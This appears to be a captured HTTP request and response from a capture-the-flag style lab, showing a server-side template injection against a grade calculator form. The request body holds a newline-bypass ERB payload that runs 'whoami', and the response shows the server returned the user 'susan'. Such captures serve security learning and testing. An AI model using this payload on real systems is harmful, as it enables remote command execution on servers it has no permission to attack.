 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 193
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=sss%0A<%25%3d+`whoami`+%25>&grade1=1&weight1=20&category2=sss&grade2=2&weight2=20&
category3=sss&grade3=3&weight3=20&category4=sss&grade4=4&weight4=20&category5=sss&grade5=5&
weight5=20
Response
Pretty Raw Hex Render \n
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and
their weight. Enter "N/A" into the category field and 0 into the grade and
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 3%<p>
sss
123 susan
124 : 0%
</p>
<p>
sss: 0%
</p>
<p>
sss: 0%
</p>
<p>
sss: 0%
</p>
<p>
sss: 1%
</p>
125 </div>
126 </div>
127 </div>
128